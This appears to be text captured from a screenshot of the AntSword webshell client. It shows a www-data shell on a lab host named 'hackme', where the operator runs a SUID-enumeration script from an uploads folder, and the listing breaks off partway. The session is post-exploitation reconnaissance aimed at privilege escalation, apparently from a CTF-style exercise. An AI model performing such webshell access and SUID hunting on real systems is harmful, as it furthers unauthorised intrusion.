 AntSword 编辑 窗口 调试
192.168.247.148 192.168.247.148
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux hackme 4.18.0-17-generic #18-Ubuntu SMP Wed Mar 13 14:34:40 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/uploads/year2020/
(www-data:/var/www/html/uploads/year2020) $ ls
0w.jpg
suidcheck.sh
(www-data:/var/www/html/uploads/year2020) $ chmod 7777 suidcheck.sh
(www-data:/var/www/html/uploads/year2020) $ ./suidcheck.sh
suidcheck By Jewel591
https://github.com/Jewel591
------------------------------
[32mSearching for executables file with s privileges [0m
/snap/core18/2074/bin/mount
/snap/core18/2074/bin/ping
/snap/core18/2074/bin/su
/snap/core18/2074/bin/umount
/snap/core18/2074/usr/bin/chfn
/snap/core18/2074/usr/bin/chsh
/snap/core18/2074/usr/bin/gpasswd
/snap/core18/2074/usr/bin/newgrp
/snap/core18/2074/usr/bin/passwd
/snap/core18/2074/usr/bin/sudo
/snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2074/usr/lib/openssh/ssh-keysign
/snap/core18/1932/bin/mount
/snap/core18/1932/bin/ping
/snap/core18/1932/bin/su
/snap/core18/1932/bin/umount
/snap/core18/1932/usr/bin/chfn
/snap/core18/1932/usr/bin/chsh
/snap/core18/1932/usr/bin/gpasswd
/snap/core18/1932/usr/bin/newgrp
/snap/core18/1932/usr/bin/passwd
/snap/core18/1932/usr/bin/sudo
/snap/core18/1932/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1932/usr/lib/openssh/ssh-keysign
/snap/core20/1081/usr/bin/chfn
/snap/core20/1081/usr/bin/chsh
/snap/core20/1081/usr/bin/gpasswd
英